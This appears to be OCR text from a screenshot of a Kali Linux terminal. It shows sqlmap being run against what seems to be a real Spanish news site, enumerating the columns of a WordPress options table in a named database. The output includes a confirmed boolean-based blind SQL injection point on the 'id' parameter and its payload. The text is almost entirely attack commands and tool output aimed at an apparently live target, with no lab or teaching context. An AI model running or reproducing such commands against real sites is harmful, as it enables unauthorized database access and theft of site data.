 File Edit View VM Tabs Help kali
Applications Places Terminal Thu 17:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www.alovera.es/noticias.php?id=306 -D alovera_documentaci
on -T wp_options --columns --threads 5
{1.0-dev-nongit-201606020a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 17:24:22
[17:24:22] [INFO] resuming back-end DBMS 'mysql'
[17:24:22] [INFO] testing connection to the target URL
[17:24:23] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://alovera.es/noticias.php?id=306'. Do you want to fo
llow? [Y/n] y
[17:24:25] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=306 AND 3587=3587